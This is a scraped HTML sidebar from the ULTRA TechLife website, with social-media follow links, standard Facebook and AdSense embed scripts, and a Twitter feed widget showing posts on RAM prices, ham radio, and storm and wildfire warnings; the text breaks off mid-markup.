Welcome @ 01-18-2026 00:34Z		
</div>	

<p>Follow ULTRA TechLife on X <a href="https://x.com/ULTRATechLife">@ULTRATechLife</a> for the latest news, tips, expert sci-tech perspectives.</p>		

<p>Follow Ben on Bluesky <a href="https://bsky.app/profile/benbiotic.bsky.social	">benbiotic.bsky.social</a> - a new official sociaal media account for Professor Ben Alonzo.</p>	

<p>Follow Ben on TikTok <a href="https://tiktok.com/@benbiotic">@benbiotic</a> - fitness, science, pieces of life, and more! Coming soon.</p>		

<p>Follow Ben Alonzo, science &amp; tech expert, founder of ULTRA TechLife on X <a href="https://x.com/benbiotic">@BenBiotic</a> and Instagram <a href="https://instagram.com/benbiotic">@BenBiotic</a> for unique content.</p>		

		


<I>Latest Facebook posts</i>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/ULTRATechLife" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ULTRATechLife" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ULTRATechLife">ULTRA TechLife</a></blockquote></div>
<BR><BR>

	

			
<div class="right-responsive-ad">		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ultra right big responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8086115564427228"
     data-ad-slot="3115767069"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>	

<div class="buffer-spacer"></div>



<!-- Custom Twitter Feeds by Smash Balloon -->
<div id="ctf" class=" ctf ctf-type-usertimeline ctf-feed-1  ctf-styles ctf-list ctf-regular-style"   data-ctfshortcode="{&quot;feed&quot;:&quot;1&quot;}"   data-ctfdisablelinks="false" data-ctflinktextcolor="#" data-header-size="small" data-feedid="1" data-postid="1863"  data-feed="1" data-ctfintents="1"  data-ctfneeded="-53">
    
<div class="ctf-header  ctf-no-bio" >
    <a href="https://twitter.com/ULTRATechLife/" target="_blank" rel="noopener noreferrer" title="@ULTRATechLife" class="ctf-header-link">
        <div class="ctf-header-text">
            <p class="ctf-header-user">
                <span class="ctf-header-name">ULTRA TechLife</span>
                <span class="ctf-verified"></span>
                <span class="ctf-header-follow">
                    <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> Follow                </span>
            </p>

			                <p class="ctf-header-bio"  >
					Unique science &amp; tech, news, perspectives, reviews. Founded by scientist, tech expert, professor, pilot, meteorologist, musician, adventurer, Ben Alonzo.                </p>
			        </div>

        <div class="ctf-header-img">
            <div class="ctf-header-img-hover">
                <svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>            </div>
			                <img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ULTRATechLife" width="48" height="48">
			        </div>
    </a>
</div>
    <div class="ctf-tweets">
   		
<div  class="ctf-item ctf-author-ultratechlife ctf-new"  id="1993510354211717408" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/ultratechlife" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ultratechlife" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/ultratechlife" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >ULTRA TechLife</a>
										<a href="https://twitter.com/ultratechlife" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@ultratechlife</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/ultratechlife/status/1993510354211717408" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >26 Nov</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    The AI industry continues to spy on people, take jobs, drive up rent, deny healthcare, and now it's driving up the cost of electronics. PC RAM prices are outrageous... Link: https://gizmodo.com/ram-prices-going-up-ddr5-shortage-2000690697                     </p><a href="https://twitter.com/ULTRATechLife/status/1993510354211717408" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="images in tweet" focusable="false" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-image fa-w-16 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1993510354211717408&#038;related=ultratechlife" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1993510354211717408</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1993510354211717408&#038;related=ultratechlife" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1993510354211717408</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1993510354211717408&#038;related=ultratechlife" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1993510354211717408</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/ultratechlife/status/1993510354211717408" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1993510354211717408</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-ultratechlife ctf-new"  id="1898883803382510073" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/ultratechlife" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ultratechlife" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/ultratechlife" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >ULTRA TechLife</a>
										<a href="https://twitter.com/ultratechlife" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@ultratechlife</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/ultratechlife/status/1898883803382510073" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >9 Mar</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    Like ham radio? Scanner radios? Radio history? Check out Professor Ben Alonzo's HamCation 2025 video &amp; a cool @IcomAmericaInc interview. Lots of radio history! #hamradio #history #tech #electronics #science @benbiotic   @DFWscanner                                    </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1898883803382510073&#038;related=ultratechlife" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1898883803382510073</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1898883803382510073&#038;related=ultratechlife" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1898883803382510073</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1898883803382510073&#038;related=ultratechlife" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1898883803382510073</span>
			<span class="ctf-action-count ctf-favorite-count">1</span>
		</a>
		
					<a href="https://twitter.com/ultratechlife/status/1898883803382510073" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1898883803382510073</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-ultratechlife ctf-new ctf-retweet"  id="1876902473488625724" >

		<div class="ctf-context" >
	    <a href="https://twitter.com/intent/user?screen_name=ULTRATechLife" target="_blank" rel="nofollow noopener noreferrer" class="ctf-retweet-icon"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg><span class="ctf-screenreader">Retweet on Twitter</span></a>
	    <a href="https://twitter.com/ultratechlife" target="_blank" rel="nofollow noopener noreferrer" class="ctf-retweet-text">ULTRA TechLife Retweeted</a>
	</div>

	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/benbiotic" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1457406035728154631/xr0YxiMa_normal.jpg" alt="benbiotic" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/benbiotic" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >Professor Ben Alonzo - I&#039;m on BSKY</a>
										<a href="https://twitter.com/benbiotic" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@benbiotic</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/benbiotic/status/1876902473488625724" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >8 Jan 2025</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    High winds and rapidly spreading fires evident on satellite/radar near #SantaMonica #Altadena. Evacuate asap if anywhere near the #SouthernCaliforniaWildfires areas. Extremely dangerous situation. There is an ongoing insurance crisis directly related to climate change. Stay safe!                                     </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1876902473488625724&#038;related=benbiotic" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1876902473488625724</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1876902473488625724&#038;related=benbiotic" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1876902473488625724</span>
			<span class="ctf-action-count ctf-retweet-count">3</span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1876902473488625724&#038;related=benbiotic" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1876902473488625724</span>
			<span class="ctf-action-count ctf-favorite-count">10</span>
		</a>
		
					<a href="https://twitter.com/benbiotic/status/1876902473488625724" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1876902473488625724</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-ultratechlife ctf-new ctf-quoted"  id="1844244568591696330" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/ultratechlife" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ultratechlife" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/ultratechlife" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >ULTRA TechLife</a>
										<a href="https://twitter.com/ultratechlife" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@ultratechlife</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/ultratechlife/status/1844244568591696330" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >10 Oct 2024</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    Central Florida is experiencing 60-70 mph wind gusts, enough to do significant damage. Stay away from windows. Avoid driving. Beware of downed power lines and dangerous debris. Stay safe, #Orlando #Florida #Milton - Meteorologist Ben Alonzo                                    </p>
                        	</div>

	<a href="https://twitter.com/benbiotic/status/1844243059472728264" class="ctf-quoted-tweet" target="_blank" rel="noopener noreferrer">
	<span class="ctf-quoted-author-name">Professor Ben Alonzo - I&#039;m on BSKY</span>
		<span class="ctf-quoted-author-screenname">@benbiotic</span>
	<p class="ctf-quoted-tweet-text">Estimated 640,000 Central Florida Duke Energy customers without power. Wind gusts 50-70mph around the region... 74 mph wind gust recorded near Orlando International Airport. Stay safe! #flwx #orlando #sanford #wxtwitter </p>
</a>
	
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1844244568591696330&#038;related=ultratechlife" class="ctf-reply" target="_blank" rel="noopener noreferrer">
